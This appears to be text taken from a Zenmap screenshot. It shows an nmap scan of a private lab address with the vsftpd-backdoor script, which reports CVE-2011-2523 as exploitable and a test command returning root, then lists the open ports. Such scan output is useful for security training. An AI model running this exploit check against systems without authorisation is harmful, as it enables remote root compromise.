 Zenmap
Scan Tools Profile Help
Target: 192.168.0.10 Profile: zenmap Scan Cancel
Command: nmap --script ftp-vsftpd-backdoor 192.168.0.10
Hosts Services
OS Host
192.168.0.10
Filter Hosts
Nmap Output Ports / Hosts Topology Host Details Scans
nmap --script ftp-vsftpd-backdoor 192.168.0.10 Details
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-02 07:06 PDT
Nmap scan report for 192.168.0.10
Host is up (0.030s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
Status: Running